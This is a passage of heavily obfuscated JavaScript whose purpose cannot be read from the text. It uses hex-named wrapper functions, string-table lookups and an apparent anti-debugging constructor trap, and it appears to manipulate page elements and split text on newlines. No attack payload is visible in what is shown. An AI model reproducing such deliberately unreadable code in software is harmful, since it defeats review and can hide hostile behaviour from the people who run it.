_0x4bae04(_0x4f4a2e,_0x1dba3e,_0x5814e1,_0xc9a9c1,_0x2d0690){return _0x4d2afc(_0x4f4a2e-0x1c3,_0x1dba3e-0x19e,_0x1dba3e-0x31b,_0x5814e1,_0x2d0690-0xf);}function _0xa8000e(_0x20863f,_0x4980c2,_0x54f86d,_0x1b820f,_0x2df910){return _0x4d2afc(_0x20863f-0x62,_0x4980c2-0x1ce,_0x1b820f-0x2ff,_0x20863f,_0x2df910-0xa0);}_0x39c537[_0x4dde63(0xf95,0x9d4,0xb17,0x1141,0xf76)](_0x24496a['vs'],'pc')?_0x5926e1[_0xa8000e(0x139,-0x13,0x7df,0x493,0x79c)](_0x39c537[_0x4dde63(0x1136,0x1624,0xd88,0xc90,0x10cc)](_0x286191,_0x65bf72[_0x41baed])):_0x5926e1[_0x17ac09(-0x3b6,-0x2af,0x851,-0x25a,0x16b)](_0x39c537[_0xa8000e(0x134b,0x864,0xa3d,0xdac,0x1017)](_0xb90cd9,_0x65bf72[_0x41baed]));});continue;case'3':var _0x65bf72=_0x65bf72[_0x47bc34(0xe6b,0xef3,0xe5f,0x15ce,0xe6f)];continue;case'4':var _0x5926e1=[];continue;}break;}}}else{if(_0x4608bf[_0x217b59(0x14d,0x450,0x60d,-0x5cd,-0x480)](_0x4608bf[_0x4d2afc(-0x5d0,0x291,0x109,-0xc3,-0x461)],_0x4608bf[_0x47bc34(0x1868,0x1148,0x1362,0xb56,0x12ca)])){var _0x53c144={'Xvxlo':function(_0x44da41,_0x277e02){function _0x1af0f2(_0x5d25fd,_0x482724,_0x3d4a99,_0x1a1313,_0x3a4dca){return _0x1394d3(_0x5d25fd-0x131,_0x482724-0x52,_0x3d4a99-0x1dc,_0x3d4a99,_0x3a4dca-0x19a);}return _0x4608bf[_0x1af0f2(0x70a,0x6b4,-0x13e,0x9fb,0x5a7)](_0x44da41,_0x277e02);},'ylggN':function(_0x26be4c,_0x5eb3b0){function _0x3953a8(_0x18c477,_0x3a3743,_0x2651d7,_0x5bd828,_0xa8aee7){return _0x217b59(_0x18c477-0x12a,_0x3a3743-0xa4,_0x2651d7,_0x5bd828-0x22,_0xa8aee7-0x1b);}return _0x4608bf[_0x3953a8(0x293,0x843,0x2ba,0x525,0x4d4)](_0x26be4c,_0x5eb3b0);},'OXumb':function(_0x2f5389,_0x29aaf0){function _0x90081a(_0x5dcff1,_0x23997e,_0x5a4ebd,_0x45e80c,_0x183b36){return _0x4d2afc(_0x5dcff1-0x1b,_0x23997e-0x1a5,_0x45e80c- -0x229,_0x183b36,_0x183b36-0x1f0);}return _0x4608bf[_0x90081a(0x781,-0x2b6,-0x2a2,0x1ad,-0x193)](_0x2f5389,_0x29aaf0);}};_0x4608bf[_0x4d2afc(-0x148,0x55c,0x4f5,0x5f1,0x1e6)](_0x25b6eb),_0x4608bf[_0x1394d3(0x84f,0x53d,0xfd0,0xc38,0x8d4)](_0x14bad2),_0x4608bf[_0x1394d3(-0x63,0x696,-0x4b,0xc00,0x4e2)](_0x493021,_0x4608bf[_0x1394d3(0x12d5,0xb14,0x12c0,0x809,0xbf8)])[_0x1ebc5c(0x360,0xc39,0xa4f,0x5d6,0x1076)](function(){function _0x3937e7(_0x7c4e37,_0x24781e,_0x416a16,_0x6de36,_0x4d7e0a){return _0x47bc34(_0x7c4e37-0x8f,_0x4d7e0a- -0x3df,_0x416a16-0x5d,_0x7c4e37,_0x4d7e0a-0x181);}function _0x2395d1(_0x4fe59e,_0x2cb976,_0x40b1a0,_0x3f0aa5,_0x2213e0){return _0x1ebc5c(_0x4fe59e-0xf8,_0x2cb976-0x4b,_0x40b1a0- -0x4f6,_0x3f0aa5-0x1b3,_0x4fe59e);}function _0x44a385(_0x332aa,_0x4e3976,_0x30a228,_0x552aa5,_0x442f3c){return _0x1ebc5c(_0x332aa-0xe2,_0x4e3976-0x101,_0x332aa- -0x27d,_0x552aa5-0x10c,_0x30a228);}function _0x32100b(_0x1a71d7,_0x159d10,_0x511357,_0x58aca9,_0x32e374){return _0x217b59(_0x159d10-0x361,_0x159d10-0x1ec,_0x32e374,_0x58aca9-0xa9,_0x32e374-0x71);}function _0x1457fc(_0x1cbc2f,_0x2e7115,_0x6b9c28,_0x2cf9ea,_0x44ce6d){return _0x217b59(_0x1cbc2f- -0x166,_0x2e7115-0x140,_0x44ce6d,_0x2cf9ea-0xba,_0x44ce6d-0x7e);}if(_0x53c144[_0x3937e7(0x800,0xde5,0xae7,0x4f6,0x8ed)](_0x53c144[_0x3937e7(0xd70,0x6a9,0x6cd,0x712,0xa90)](_0x268148,this)[_0x44a385(0x583,0x762,0x9c5,0x5ec,0x7ae)]()[_0x44a385(0x969,0x5fa,0xbea,0x2a7,0xd60)](),'')){var _0x57a0ff=_0x53c144[_0x2395d1(0x8bf,0xe31,0x95c,0x3c3,0x6d7)](_0x5b5579,_0x53c144[_0x32100b(0x13bf,0xe41,0x1201,0x957,0x1574)](_0x2b9c84,this)[_0x32100b(0xcc1,0x7ef,0xe2b,0xa5d,0x87c)]());_0x53c144[_0x2395d1(0x742,0xd99,0x80e,0x85b,0x853)](_0x34cb31,this)[_0x2395d1(0x10fa,0x5b4,0xa64,0x1030,0xefb)]('id',_0x57a0ff);}});}else(function(){function _0x2116d4(_0x1af059,_0x51f533,_0x572fcf,_0x5d6950,_0x50fb39){return _0x217b59(_0x5d6950-0x5e5,_0x51f533-0x11f,_0x572fcf,_0x5d6950-0x1e0,_0x50fb39-0x11a);}var _0x3478de={'NnWaC':function(_0x3e4544,_0x52eba7){function _0x3cbaf8(_0x1b585d,_0x125f8b,_0x375994,_0x22d8a2,_0x308e0c){return _0x4025(_0x125f8b-0x228,_0x22d8a2);}return _0x4608bf[_0x3cbaf8(0x102,0x577,0x95,-0xbe,0xafc)](_0x3e4544,_0x52eba7);},'DdKqy':_0x4608bf[_0x2116d4(0xb02,0xd32,0x916,0xbb8,0x771)]};function _0x5d6f02(_0x2dfd87,_0x508e3a,_0x4f46db,_0xa3b8bd,_0x4ea8a1){return _0x1ebc5c(_0x2dfd87-0x172,_0x508e3a-0xfd,_0x2dfd87- -0x2a,_0xa3b8bd-0x9f,_0x4ea8a1);}function _0x4893bf(_0x498511,_0x28fe30,_0x5c33e7,_0x1e8864,_0x1c4d22){return _0x217b59(_0x498511-0x53b,_0x28fe30-0x6a,_0x5c33e7,_0x1e8864-0xd2,_0x1c4d22-0x19);}function _0x2afd08(_0x17385,_0x278f8f,_0x414d9a,_0x3e61b2,_0x2607d9){return _0x4d2afc(_0x17385-0x5f,_0x278f8f-0xa8,_0x3e61b2-0x44a,_0x414d9a,_0x2607d9-0x114);}function _0x462f28(_0x5acaa5,_0x299a3c,_0x31abcb,_0x75ab2a,_0x4a4a9){return _0x4d2afc(_0x5acaa5-0x14c,_0x299a3c-0x1cc,_0x75ab2a- -0x36,_0x4a4a9,_0x4a4a9-0x83);}if(_0x4608bf[_0x5d6f02(0xcb4,0xbbe,0x63d,0x835,0x11a0)](_0x4608bf[_0x2116d4(0xadb,0x10fd,0x12ae,0xe65,0xba4)],_0x4608bf[_0x2116d4(0x1563,0xb8e,0x1391,0xe65,0x9be)]))_0x3478de[_0x2116d4(0x6f7,0xe0c,0x741,0x87c,0x4c0)](_0xe09ab8,_0x3478de[_0x5d6f02(0x498,-0x26d,0x40a,0x26d,0x690)])[_0x462f28(0x34b,-0x287,0x66c,0x1e3,0x165)]();else return![];}[_0x1ebc5c(0x641,0x69e,0xb4f,0x107e,0x11ea)+_0x217b59(0x58,0x280,0x3,-0x621,0x31e)+'r'](_0x4608bf[_0x4d2afc(0x954,0xb4d,0x5b8,0x948,0xa0)](_0x4608bf[_0x47bc34(0x4e5,0x904,0xa4c,0xf03,0x754)],_0x4608bf[_0x47bc34(0x23f,0x751,0xcf5,0x57c,0x389)]))[_0x47bc34(0x147c,0xe7a,0x98e,0x1424,0x1316)](_0x4608bf[_0x1ebc5c(0x1040,0xd3e,0xb8a,0x10b8,0xb4d)]));}}else{var _0x36947e={'gzwkk':function(_0x24b0e6,_0x426d65){function _0x73af7(_0x2e5418,_0x182175,_0x1a27ec,_0x47b618,_0x452dde){return _0x1394d3(_0x2e5418-0x1ac,_0x182175-0xe7,_0x1a27ec-0x13e,_0x182175,_0x1a27ec-0x689);}return _0x4608bf[_0x73af7(0x17fc,0x16c1,0x1143,0xba3,0xb83)](_0x24b0e6,_0x426d65);},'utcRf':function(_0x2994b5,_0x29ba3f){function _0x2a978e(_0x8e39d2,_0x13226b,_0x4968aa,_0x18806c,_0x102f9b){return _0x217b59(_0x13226b-0x459,_0x13226b-0x61,_0x4968aa,_0x18806c-0xb6,_0x102f9b-0xa7);}return _0x4608bf[_0x2a978e(0x5f3,0x506,0x9a6,0x73d,0x5f5)](_0x2994b5,_0x29ba3f);},'EcLID':_0x4608bf[_0x1394d3(0x6e7,0xa59,0x9ec,0x47a,0x351)],'WcRAn':_0x4608bf[_0x4d2afc(0xbc6,0x8ae,0x564,0x96b,0x243)]},_0x2d7521=_0x2765ad[_0x4d2afc(0x80a,0x6e,0x771,0xcd3,0x628)]('\x0a');_0x2d7521[_0x4d2afc(0xc59,0x2e0,0x868,0x45d,0x255)+'ch'](function(_0x276ae3,_0xde87bd){function _0x1f28ed(_0x3476e7,_0xc3c0a1,_0x24ee0e,_0x3fe516,_0x149c83){return _0x4d2afc(_0x3476e7-0x2d,_0xc3c0a1-0x194,_0x149c83- -0xcf,_0x3fe516,_0x149c83-0x84);}function _0x106f0f(_0x31ec33,_0x58ad0e,_0x31196e,_0x5f220c,_0x34be9d){return _0x217b59(_0x31196e-0x2e8,_0x58ad0e-0x8d,_0x58ad0e,_0x5f220c-0xf4,_0x34be9d-0x43);}function _0x4d083d(_0xb16139,_0xf7be37,_0x210a9c,_0x47e787,_0x43e568){return _0x1394d3(_0xb16139-0x18,_0xf7be37-0x194,_0x210a9c-0x4d,_0xf7be37,_0x43e568-0x89);}function _0xa656a0(_0x57c3cd,_0x5170dd,_0x3c21cd,_0x1297ab,_0x51c587){return _0x4d2afc(_0x57c3cd-0x94,_0x5170dd-0xb3,_0x1297ab-0x41b,_0x3c21cd,_0x51c587-0x1cb);}function _0x41f6b0(_0x4b1080,_0x576a67,_0x966d10,_0x56c352,_0x5a8737){return _0x47bc34(_0x4b1080-0x1af,_0x4b1080- -0x529,_0x966d10-0x1eb,_0x966d10,_0x5a8737-0xbe);}_0x51e851[_0x4d083d(-0xd7,-0x50d,0x24e,0xfa,-0x44)](_0x36947e[_0x4d083d(0x24f,-0xc,0x97c,-0x383,0x32a)](_0x36947e[_0xa656a0(0x32f,0x994,0x170,0x7a0,0x982)](_0x36947e[_0xa656a0(0x1463,0x102f,0xfc8,0x11a5,0xf94)],_0x2d7521[_0xde87bd]),_0x36947e[_0x4d083d(0x646,-0x90,0x9cb,0x9eb,0x374)]));});}}_0x4608bf[_0x217b59(0x13c,0x854,0x2ed,-0x536,-0x392)](_0x31c46d,++_0x28b8ae);}}function _0x4d9dbb(_0x3ab86e,_0x51192e,_0x331d05,_0x769267,_0x468cfe){return _0x309c68(_0x3ab86e-0x1d1,_0x51192e-0xaa,_0x331d05-0x125,_0x468cfe- -0x230,_0x51192e);}function _0x3105aa(_0x192add,_0x151690,_0x16192d,_0x330b45,_0x21059d){return _0x3019c5(_0x192add-0x9e,_0x151690-0x69,_0x16192d-0x10,_0x192add,_0x151690-0x38f);}try{if(_0x4608bf[_0x4d9dbb(0x1439,0x1119,0x11c1,0x70d,0xddf)](_0x4608bf[_0x3105aa(0xb46,0x6b7,0x434,0x313,0x1fe)],_0x4608bf[_0x173a07(0xd06,0x6cf,0x3f9,0x827,0x6f1)])){if(_0x1ae2e3){if(_0x4608bf[_0x24de8d(0x1122,0x10d2,0x9e8,0x13d3,0x1102)](_0x4608bf[_0x24de8d(0x1478,0x1163,0x1575,0x161a,0x13a3)],_0x4608bf[_0x4d9dbb(0x7bb,0xa9f,0x1506,0x122d,0xe70)])){if(_0x5cb3ad){var _0x29ace8=_0x38564f[_0x173a07(0x115a,0x120e,0x1386,0xd9c,0xde3)](_0xf65078,arguments);return _0x11e250=null,_0x29ace8;}}else return _0x31c46d;}else _0x4608bf[_0x173a07(0xc05,0x148d,0x1033,0xd72,0x89f)](_0x4608bf[_0x4d9dbb(0x3ce,0x206,0x8c2,-0x13c,0x524)],_0x4608bf[_0x47a7da(0x6a6,0x114,0x453,0x85b,0x641)])?_0x4608bf[_0x24de8d(0xc1f,0xe96,0x1591,0xe6f,0x147b)](_0x31c46d,-0x6fb*0x4+-0x1b*0x1+0x1c07):_0x4608bf[_0x47a7da(-0xd8,0x526,0x2b7,0x34f,0x96)](_0x352af1,_0x4608bf[_0x173a07(0x301,0x770,0xfc0,0x88e,0x1ca)])[_0x173a07(-0x3c,0x367,0xad1,0x41e,-0x310)]();}else return _0x52b527;}catch(_0x22044d){}}